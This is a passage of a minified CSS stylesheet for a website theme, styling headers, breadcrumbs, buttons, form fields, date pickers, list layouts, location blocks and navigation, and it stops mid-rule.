.header__inner{padding:0;background:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header--secondary .header__aside h6{font-weight:400;letter-spacing:-.01em;color:#000}.header--secondary .header__aside,.header--secondary .header__content{padding:0}.header--secondary + .container{margin-top:87px}.header--secondary .nav-trigger{right:0}.header--secondary .nav-trigger span,body.nav-show .header--secondary .nav-trigger span{background-color:#000}.header--secondary .nav > ul > li.current-menu-item,.header--secondary .nav > ul > li.hovered a,.header--secondary .nav > ul > li a:hover{opacity:.65}@media (max-width: 1200px){.header--secondary .shell{padding-left:25px;padding-right:25px}}@media (max-width: 1023px){.header + .container{margin-top:140px}.header .header__inner{height:77px}.header .header__aside{height:100%;padding:10px 70px 10px 90px}.header--secondary{padding:0}.header--secondary + .container{margin-top:77px}.header--secondary .header__aside{padding:10px 70px 10px 0}.header--secondary .nav{background-color:#fff;border-color:#000}.header--secondary .nav > ul > li{border-bottom:1px solid #000}.header--secondary .nav ul ul a{color:#000}.header--secondary .nav > ul > li.current-menu-item,.header--secondary .nav > ul > li.hovered a,.header--secondary .nav > ul > li a:hover{opacity:1;color:#e6524e}}@media (max-width: 425px){.header + .container{margin-top:120px}.header .header__aside h6{font-size:15px}.header--secondary + .container{margin-top:77px}}.article .article__image{margin-bottom:10px}.breadcrumbs{margin-bottom:20px}.breadcrumbs ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px -15px}.breadcrumbs ul li{padding:0 15px 15px;position:relative}.breadcrumbs ul li:before{position:absolute;content:"";top:2px;right:-7px;width:11px;height:16px;background-image:url(../images/ico-list-red.svg)}.breadcrumbs ul li:last-child:before{display:none}.breadcrumbs a{font-weight:400}.breadcrumbs .current a{text-decoration:underline}.breadcrumbs.breadcrumbs-uppercase a{text-transform:uppercase}.btn{padding:7px 11px 6px;font-family:Cervo,Helvetica,sans-serif;text-transform:uppercase;background-color:#e6524e;letter-spacing:.05em}.btn,.btn:hover{color:#fff;border:2px solid #e6524e}.btn:hover{background-color:rgba(230,82,78,.65)}.btn--icon{letter-spacing:.02em}.btn--icon img{height:16px;padding-right:13px;position:relative;top:-1px}.btn--app{width:337px;text-align:left;font-weight:700;letter-spacing:.07em}.btn--app + .btn--app{margin-top:9px}.btn-download{display:block;width:18px;height:18px;border-radius:50%;background:#e6524e;color:#fff;position:relative;-webkit-transition:-webkit-transform .4s;transition:-webkit-transform .4s;-o-transition:transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s}.btn-download:after,.btn-download:before{position:absolute;content:"";background-color:#fff;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.btn-download:before{width:10px;height:2px}.btn-download:after{width:3px;height:10px}.btn-download:hover{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.entry ol:not([class]),.entry ul:not([class]){padding-left:30px}.entry blockquote{border-left:2px solid #000;margin-left:0;padding:0 0 0 16px}.entry .entry{margin:inherit;max-width:inherit;padding:inherit}.entry > *.alignwide{width:100%;max-width:100%;clear:both}.entry > *.alignfull{position:relative;left:-25px;width:calc(100% + 50px);max-width:calc(100% + 50px);clear:both}.entry > *.aligncenter{margin-left:auto;margin-right:auto}@media only screen and (min-width:1074px){.entry > *.alignfull{left:calc(512px - 50vw);width:calc(100% + 100vw - 1024px);max-width:calc(100% + 100vw - 1024px)}}.gform_wrapper .gform_body .gform_fields .gfield,.gform_wrapper .gform_body .gform_fields .gfield .gfield_description,.gform_wrapper .gform_body .gform_fields .gfield .gfield_label,.gform_wrapper .gform_body .gform_fields .gfield .ginput_container,.gform_wrapper .gform_body .gform_fields .gfield .ginput_container input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper .gform_body .gform_fields .gfield .ginput_container select,.gform_wrapper .gform_body .gform_fields .gfield .ginput_container textarea,.gform_wrapper .gform_body .gform_fields ul.gfield_checkbox li label,.gform_wrapper .gform_body .gform_fields ul.gfield_radio li label,.gform_wrapper.gform_wrapper,.gform_wrapper.gform_wrapper.gf_browser_ie .gform_footer input.button,.gform_wrapper.gform_wrapper .gform_body,.gform_wrapper.gform_wrapper .gform_footer,.gform_wrapper.gform_wrapper .gform_footer input.button,.gform_wrapper.gform_wrapper .gform_footer input[type=submit],.gform_wrapper.gform_wrapper .gform_heading,.gform_wrapper.gform_wrapper .gform_heading .gform_title,.gform_wrapper.gform_wrapper .gform_page_footer input.button,.gform_wrapper.gform_wrapper .gform_page_footer input[type=submit]{padding:0;margin:0}.gform_wrapper .gform_footer{position:relative}.gform_wrapper .gform_footer .gform_ajax_spinner{position:absolute;top:50%;padding:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.gform_wrapper .gform_body .gform_fields{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.gform_wrapper .gform_body .gform_fields .gfield,.gform_wrapper.gform_wrapper.gform_wrapper.gform_validation_error .gform_body .gform_fields .gfield.gfield_error{width:100%;max-width:100%!important;margin-bottom:0!important;margin-top:0!important;border:0;background-color:transparent}.gform_wrapper .gform_body .gform_fields .gfield--medium,.gform_wrapper.gform_wrapper.gform_wrapper.gform_validation_error .gform_body .gform_fields .gfield--medium.gfield_error{width:50%;max-width:50%}.gform_wrapper .gform_body .gform_fields .gfield--small,.gform_wrapper.gform_wrapper.gform_wrapper.gform_validation_error .gform_body .gform_fields .gfield--small.gfield_error{width:33.33%;max-width:33.33%}.gform_wrapper.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,.gform_wrapper.gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label{margin-top:0}.gform_wrapper.gform_wrapper.gform_wrapper.gform_wrapper .gform_footer input.button,.gform_wrapper.gform_wrapper.gform_wrapper.gform_wrapper .gform_footer input[type=submit],.gform_wrapper.gform_wrapper.gform_wrapper.gform_wrapper .gform_page_footer input.button,.gform_wrapper.gform_wrapper.gform_wrapper.gform_wrapper .gform_page_footer input[type=submit]{padding:7px 11px 6px;font-family:Cervo,Helvetica,sans-serif;text-transform:uppercase;color:#fff;background-color:#e6524e;border:2px solid #e6524e;letter-spacing:.05em;line-height:normal;min-height:0;width:auto;text-align:center;width:337px;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.gform_wrapper.gform_wrapper.gform_wrapper.gform_wrapper .gform_footer input.button:hover,.gform_wrapper.gform_wrapper.gform_wrapper.gform_wrapper .gform_footer input[type=submit]:hover,.gform_wrapper.gform_wrapper.gform_wrapper.gform_wrapper .gform_page_footer input.button:hover,.gform_wrapper.gform_wrapper.gform_wrapper.gform_wrapper .gform_page_footer input[type=submit]:hover{background-color:rgba(230,82,78,.65);color:#fff;border:2px solid #e6524e}@media (max-width: 1023px){.gform_wrapper.gform_wrapper.gform_wrapper.gform_wrapper .gform_footer input.button,.gform_wrapper.gform_wrapper.gform_wrapper.gform_wrapper .gform_footer input[type=submit],.gform_wrapper.gform_wrapper.gform_wrapper.gform_wrapper .gform_page_footer input.button,.gform_wrapper.gform_wrapper.gform_wrapper.gform_wrapper .gform_page_footer input[type=submit]{width:auto}}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.gform_wrapper .gform_body .gform_fields .gfield--medium,.gform_wrapper .gform_body .gform_fields .gfield--small,.gform_wrapper.gform_wrapper.gform_wrapper.gform_validation_error .gform_body .gform_fields .gfield--medium.gfield_error,.gform_wrapper.gform_wrapper.gform_wrapper.gform_validation_error .gform_body .gform_fields .gfield--small.gfield_error{width:100%;max-width:100%}}.gform_wrapper .gform_body .gform_fields{margin:0 -25px!important}.gform_wrapper .gform_body .gform_fields .gfield,.gform_wrapper.gform_wrapper.gform_wrapper.gform_validation_error .gform_body .gform_fields .gfield.gfield_error{padding:0 25px;margin-bottom:20px!important}.gform_wrapper .gform_body .gform_fields .gfield .ginput_container input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper .gform_body .gform_fields .gfield .ginput_container select,.gform_wrapper .gform_body .gform_fields .gfield .ginput_container textarea{width:100%;height:31px;padding:3px 5px;border:1px solid #ddd;font-size:13px;color:#555;border-radius:4px;font-weight:inherit}.gform_wrapper .gform_body .gform_fields .gfield .ginput_container textarea{height:200px;resize:vertical}.gform_wrapper .gform_body .gform_fields .gfield .ginput_container select{padding:0 15px}.gform_wrapper .gform_body .gform_fields ul.gfield_checkbox li input[type=checkbox],.gform_wrapper .gform_body .gform_fields ul.gfield_radio li input[type=radio]{display:none}.gform_wrapper .gform_body .gform_fields ul.gfield_checkbox li label,.gform_wrapper .gform_body .gform_fields ul.gfield_radio li label{position:relative;padding-left:20px}.gform_wrapper .gform_body .gform_fields ul.gfield_checkbox li label:after,.gform_wrapper .gform_body .gform_fields ul.gfield_checkbox li label:before,.gform_wrapper .gform_body .gform_fields ul.gfield_radio li label:after,.gform_wrapper .gform_body .gform_fields ul.gfield_radio li label:before{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0}.gform_wrapper .gform_body .gform_fields ul.gfield_checkbox li label:before,.gform_wrapper .gform_body .gform_fields ul.gfield_radio li label:before{width:14px;height:14px;border:1px solid grey}.gform_wrapper .gform_body .gform_fields ul.gfield_checkbox li label:after,.gform_wrapper .gform_body .gform_fields ul.gfield_radio li label:after{display:none}.gform_wrapper .gform_body .gform_fields ul.gfield_checkbox li input:checked + label:after,.gform_wrapper .gform_body .gform_fields ul.gfield_radio li input:checked + label:after{display:block}.gform_wrapper .gform_body .gform_fields ul.gfield_radio li label:after,.gform_wrapper .gform_body .gform_fields ul.gfield_radio li label:before{border-radius:100%}.gform_wrapper .gform_body .gform_fields ul.gfield_checkbox li label:after,.gform_wrapper .gform_body .gform_fields ul.gfield_radio li label:after{left:2px;width:10px;height:10px;background:grey}.gform_wrapper .gform_body .gform_fields ul.gfield_radio li label:after{border-radius:100%}.ui-datepicker{display:none}.ui-datepicker select{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0 5px;border:0;background:transparent}.ui-datepicker select::-ms-expand{display:none}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:relative;background:transparent}.ui-datepicker .ui-datepicker-next:before,.ui-datepicker .ui-datepicker-prev:before{content:"";position:absolute;top:50%;left:50%;border:solid;border-width:5px 5px 0;border-color:#fff transparent transparent}.ui-datepicker .ui-datepicker-prev:before{-webkit-transform:translate(-50%,-50%) rotate(90deg);-ms-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.ui-datepicker .ui-datepicker-next:before{-webkit-transform:translate(-50%,-50%) rotate(-90deg);-ms-transform:translate(-50%,-50%) rotate(-90deg);transform:translate(-50%,-50%) rotate(-90deg)}.ui-datepicker .ui-datepicker-header{background:gray}.ui-datepicker .ui-datepicker-calendar .ui-state-default,.ui-datepicker .ui-datepicker-calendar tbody td,.ui-datepicker .ui-datepicker-calendar thead{background:#fff}.ui-datepicker .ui-datepicker-calendar .ui-state-active{border:0;background:gray;color:#fff;margin:0}.gform_wrapper.gform_wrapper div.validation_error,.gform_wrapper.gform_wrapper li.gfield.gfield_error,.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{border:none;background:transparent;padding:5px 0;color:#e6524e}.gform_wrapper div.validation_error{margin-bottom:10px!important}.gform_wrapper.gform_wrapper .gfield_required,.gform_wrapper.gform_wrapper .validation_message,.gform_wrapper.gform_wrapper div.validation_error{}.gform_wrapper.gform_wrapper .gfield_error .gfield_label,.gform_wrapper.gform_wrapper .gfield_required,.gform_wrapper.gform_wrapper .validation_message,.gform_wrapper.gform_wrapper div.validation_error,.gform_wrapper.gform_wrapper li.gfield_error div.ginput_complex.ginput_container label,.gform_wrapper.gform_wrapper li.gfield_error ul.gfield_checkbox,.gform_wrapper.gform_wrapper li.gfield_error ul.gfield_radio{color:red}.gform_confirmation_wrapper .gform_confirmation_message{text-align:center!important}.gform_wrapper .top_label .gfield_label{display:none!important}.intro{position:relative;height:510px;margin-bottom:90px}.intro .intro__image,.intro .intro__link{position:absolute;content:"";width:100%;height:100%;top:0;left:0}.intro .intro__image{z-index:1}.intro .intro__link{z-index:2}@media (max-width: 1200px){.intro{height:auto;padding-bottom:50%}}@media (max-width: 1023px){.intro{margin-bottom:50px}}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.intro{padding-bottom:60%;width:calc(100% + 50px);margin:0 -25px 30px}}.breadcrumbs a{position:relative;display:inline-block;padding-left:21px;color:#e6524e;font-family:Cervo,Helvetica,sans-serif;font-size:18px;text-decoration:none;letter-spacing:.01em}.breadcrumbs a:before{position:absolute;content:"";top:1px;left:0;width:11px;height:20px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);background-image:url(../images/ico-list-red.svg)}.breadcrumbs a:hover{opacity:.65}.breadcrumbs:not(.breadcrumbs--alt) a:last-child{display:none}.breadcrumbs.no-margin{margin:0}.link-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.link-icon img{max-width:15px;margin-right:3px}.link-back{position:relative;display:inline-block;padding-left:21px;color:#e6524e;font-family:Cervo,Helvetica,sans-serif;font-size:18px;text-decoration:none;letter-spacing:.01em;-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s}.link-back:before{position:absolute;content:"";top:3px;left:0;width:11px;height:20px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);background-image:url(../images/ico-list-red.svg)}.link-back:hover{opacity:.65}div[class^="list-"] ul,ul[class^="list-"]{list-style-type:none}.list-tiles{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -10px -20px}.list-tiles .list__item{width:195px;height:195px;position:relative;margin:0 10px 20px}.list-tiles .list__item-image,.list-tiles .list__item-link{position:absolute;width:100%;height:100%;top:0;left:0}.list-tiles .list__item-image{z-index:1;-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s}.list-tiles .list__item-link{z-index:2}.list-tiles .list__item-link:hover + .list__item-image{opacity:.65}@media (max-width: 1023px){.list-tiles{margin:0 -1% -10px}.list-tiles .list__item{-webkit-box-flex:0;-ms-flex:0 0 44%;flex:0 0 44%;max-width:44%;width:44%;margin:0 1% 10px;height:auto;padding-bottom:50%}}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.list-tiles{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (max-width: 425px){.list-tiles{margin:0 0 -15px}.list-tiles .list__item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%;margin:0 0 15px;padding-bottom:100%}}.list-share{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -8px -20px}.list-share .list__item{padding:0 8px 20px}.list-share .list__item-head{text-align:center;display:block;text-decoration:none}.list-share .list__item-head p{font-size:15px;color:#e6524e}.list-share .list__item-icon{width:50px;height:50px;border:2px solid #e6524e;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#e6524e;margin:0 auto 7px;-webkit-transition:background-color .4s;-o-transition:background-color .4s;transition:background-color .4s}.list-share .list__item-icon img{max-width:22px}.list-share .list__item:hover .list__item-icon{background-color:rgba(230,82,78,.65)}.list-apps .list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:14px 19px;margin:0 -19px;background:#f5f5f5;border-bottom:1px solid #ddd;position:relative}.list-apps .list__item-image{-webkit-box-flex:0;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px}.list-apps .list__item-image img{max-width:65px;border-radius:15px;border:.5px solid #bbb;-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s}.list-apps .list__item-link{position:absolute;width:100%;height:100%;top:0;left:0}.list-apps .list__item-link:before{position:absolute;content:"";width:8px;height:13px;top:50%;right:20px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:url(../images/ico-go-to.png)}.list-apps .list__item-entry{-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s}.list-apps .list__item-entry h6{margin-bottom:2px;letter-spacing:0;font-size:18px;font-family:TheSansB,Helvetica,sans-serif}.list-apps .list__item-entry p{margin-bottom:0!important;letter-spacing:-.04em}.list-apps .list__item:hover .list__item-entry,.list-apps .list__item:hover img{opacity:.65}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.list-apps .list__item{margin:0}}.list-stores .list__item{max-width:130px}.list-stores .list__item + .list__item{margin-top:10px}.list-stores a{display:block}.list-stores img{opacity:.4;-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s}.list-stores a:hover img{opacity:1}.list-rate{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.list-rate img{width:auto;height:9px}.list-posts{margin-bottom:20px}.list-posts .list__item{padding:10px 36px 10px 19px;margin-left:-19px;border-bottom:1px solid #ccc;position:relative;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.list-posts .list__item,.list-posts .list__item-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.list-posts .list__item-icon{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:20px 10px 20px 0;-webkit-box-flex:0;-ms-flex:0 0 33px;flex:0 0 33px;max-width:33px;-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s}.list-posts .list__item-icon img{width:23px}.list-posts .list__item-link{position:absolute;width:100%;height:100%;top:0;left:0}.list-posts .list__item-link:before{position:absolute;content:"";width:8px;height:13px;top:50%;right:20px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:url(../images/ico-go-to.png)}.list-posts .list__item-content{-webkit-box-flex:0;-ms-flex:0 0 87%;flex:0 0 87%;max-width:87%;-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s}.list-posts .inner-title{font-family:TheSansB,Helvetica,sans-serif;color:#000;margin-bottom:2px}.list-posts .inner-date{color:#666;font-size:17px;letter-spacing:-.02em;margin-bottom:10px;margin-bottom:0!important}.list-posts .inner-text{font-family:TheSansB,Helvetica,sans-serif;color:#000;font-weight:400;letter-spacing:0}.list-posts .list__item-aside{-webkit-box-flex:0;-ms-flex:0 0 9%;flex:0 0 9%;max-width:9%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s}.list-posts .list__item-comments{color:#bbb;font-size:15px}.list-posts .list__item-comments img{width:16px}.list-posts .list__item-comments + .list__item-rate{margin-top:5px}.list-posts--secondary .list__item{padding:10px 36px 31px 19px}.list-posts .list__item:hover .list__item-aside,.list-posts .list__item:hover .list__item-content,.list-posts .list__item:hover .list__item-icon{opacity:.65}@media (max-width: 1023px){.list-posts .list__item-comments img{margin-right:2px}.list-posts .list__item-aside{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.list-posts .list__item{padding:15px 0;margin-left:0}}@media(max-width:650px){.list-posts .list__item{-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;padding:15px 0 40px}.list-posts .list__item-content{margin-bottom:0}.list-posts .list__item-aside,.list-posts .list__item-content{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.list-posts .list__item-aside{position:absolute;bottom:8px;right:0;margin:0 -10px -10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding-right:25px}.list-posts .list__item-comments + .list__item-rate{margin-top:0}.list-posts .list__item-comments,.list-posts .list__item-rate{padding:0 10px 10px}.list-posts .list__item-icon{padding:0;position:absolute;bottom:7px;left:0}.list-posts .list__item-link:before{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);top:auto;bottom:12px;right:0}.list-posts br{display:none}}.list-dates .list__item{padding:10px 20px 12px 0;border:solid #ddd;border-width:.5px 0;position:relative}.list-dates h6{margin-bottom:0!important;font-family:TheSansB,Helvetica,sans-serif;font-size:18px;font-weight:700;font-weight:400}.list-dates a:not([class]){text-decoration:none}.list-dates .btn-download{position:absolute;top:11px;right:0}.list-dates a:not([class]):hover{opacity:.65}@media (max-width: 425px){.list-dates h6{font-size:16px}}.list-partners{margin-bottom:20px}.list-partners .list__item{padding:10px 19px;margin:0 -19px;border-bottom:1px solid #ccc;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;min-height:24px}.list-partners .list__item:nth-child(1){border-top:1px solid #ccc}.list-partners .list__item-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 40px 0 0;width:135px}.list-partners .list__item-icon img{max-width:96px}.list-partners .list__item-link{position:absolute;width:100%;height:100%;top:0;left:0;z-index:2}.list-partners .list__item-link:before{position:absolute;content:"";width:8px;height:13px;top:50%;right:20px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:url(../images/ico-go-to.png)}.list-partners .list__item-content{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.list-partners h6{font-family:TheSansB,Helvetica,sans-serif;color:#000;margin-bottom:2px;letter-spacing:-.01em}.list-partners .list__item-icon img,.list-partners .list__item h6{-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s}.list-partners .list__item:hover .list__item-link ~ .list__item-content h6,.list-partners .list__item:hover .list__item-link ~ .list__item-icon img,.list-partners .list__item a:hover{opacity:.65}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.list-partners{margin-bottom:25px}.list-partners .list__item{margin:0;padding:10px 25px 10px 0}.list-partners .list__item-link:before{right:0}.list-partners .list__item-icon{padding:0 25px 0 0}.list-partners .list__item p{margin-bottom:0}}@media (max-width: 425px){.list-partners .list__item{-ms-flex-wrap:wrap;flex-wrap:wrap}.list-partners .list__item-icon{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:20px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:0}.list-partners .list__item-icon img{max-width:120px}}@media(max-width:320px){.list-partners .list__item-icon img{max-width:85px}}.list-info{margin-bottom:20px}.list-info .list__item{padding:10px 36px 10px 19px;margin:0 -19px;border-top:1px solid #ccc;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.list-info .list__item:last-child{border-bottom:1px solid #ccc}.list-info .list__item-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 10px 0 0;opacity:.9}.list-info .list__item-icon img{max-width:360px;height:23px;width:auto}.list-info .list__item-link{position:absolute;width:100%;height:100%;top:0;left:0}.list-info .list__item-link:before{position:absolute;content:"";width:8px;height:13px;top:50%;right:20px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:url(../images/ico-go-to.png)}.list-info .list__item-content{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.list-info h6{font-family:TheSansB,Helvetica,sans-serif;color:#000;margin-bottom:2px;letter-spacing:-.01em}.list-info h6 span{font-size:16px;font-weight:400}.list-info .list__item-icon img,.list-info .list__item h6{-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s}.list-info .list__item:hover .list__item-icon img,.list-info .list__item:hover h6{opacity:.65}.list-info--secondary .item-title{color:#e6524e;margin-bottom:0}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.list-info .list__item{margin:0;padding:10px 25px 10px 0}.list-info .list__item-link:before{right:0}}.list-gallery,.list-gallery .list__image,.list-gallery .list__item{height:100%}.list-gallery .list__item{display:none}.list-gallery .list__item:nth-child(1){display:block}.list-gallery .list__image{display:block;position:relative}.list-gallery .list__image:before{position:absolute;content:"";width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,.35);z-index:10;-webkit-transition:opacity .4s,visibility .4s;-o-transition:opacity .4s,visibility .4s;transition:opacity .4s,visibility .4s;opacity:0;visibility:hidden}.list-gallery .list__image:hover:before{opacity:1;visibility:visible}.list-categories ul li{position:relative;padding-left:10px;font-size:19px;letter-spacing:-.023em}.list-categories ul li:before{position:absolute;content:"";width:4px;height:4px;background:#e6524e;border-radius:50%;top:10px;left:0}.list-categories ul li + li{margin-top:23px}.list-categories ul li a{text-decoration:none;color:#e6524e}.list-categories ul li a:hover{text-decoration:underline}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.list-categories ul li + li{margin-top:15px}.list-categories ul li a{font-size:17px}}.location .location__body{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;height:193px}.location .location__aside,.location .location__content{height:100%}.location .location__content{-webkit-box-flex:0;-ms-flex:0 0 66.666%;flex:0 0 66.666%;max-width:66.666%;position:relative}.location .location__content .ico-open{position:absolute;bottom:3px;left:3px;width:20px;-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;pointer-events:none}.location .location__image{display:block;height:100%}.location .location__aside{-webkit-box-flex:0;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%;border-left:1px solid #fff}.location .location__aside iframe{width:100%;height:100%}.location .location__entry{background:#ddd;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:5px 19px;margin-top:1px;position:relative}.location .location__entry p{margin-bottom:0;font-size:16px}.location .location__entry img{height:19px;margin-right:13px;margin-left:3px}.location .location__link{position:absolute;width:100%;height:100%;top:0;left:0;-webkit-transition:background-color .4s;-o-transition:background-color .4s;transition:background-color .4s}.location .location__link:before{position:absolute;content:"";width:8px;height:13px;top:50%;right:20px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:url(../images/ico-go-to.png)}.location .location__link:hover{background-color:rgba(0,0,0,.07)}@media (max-width: 1023px){.location .location__aside,.location .location__content{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.location .location__aside{-webkit-box-flex:0;-ms-flex:0 0 33.333%;flex:0 0 33.333%;max-width:33.333%}.location .location__content{-webkit-box-flex:0;-ms-flex:0 0 66.666%;flex:0 0 66.666%;max-width:66.666%}}@media (max-width: 425px){.location .location__body{height:auto}.location .location__aside,.location .location__content{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.location .location__aside,.location .location__content{height:auto;padding-bottom:50%;position:relative}.location .location__aside iframe,.location .location__content .list-gallery{position:absolute;width:100%;height:100%;top:0;left:0}}.logo{display:block;width:77px;height:77px;font-size:0;line-height:0;text-indent:-4004px}.main{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 43px 0 62px}.main .content{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.main .sidebar{-webkit-box-flex:0;-ms-flex:0 0 292px;flex:0 0 292px;max-width:292px;padding-left:52px;margin-top:-3px}@media (max-width: 1023px){.main{padding:0 30px}}@media (max-width: 767px),screen and (max-width: 812px) and (orientation: landscape){.main{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}.main .content,.main .sidebar{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.main .content{margin-bottom:20px}.main .sidebar{padding-left:0;margin-top:0}}.nav ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -10px -10px}.nav li{padding:0 10px 10px;position:relative}.nav a{font-family:Cervo,Helvetica,sans-serif;text-decoration:none;letter-spacing:-.06em}.nav img{width:16px;position:relative;top:-3px;-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s}.nav .current-menu-item a,.nav > ul > li.hovered > a,.nav > ul > li:hover > a{color:#000}.nav .current-menu-item a img,.nav > ul > li.hovered > a img,.nav > ul > li:hover > a img{opacity:.65}.nav ul 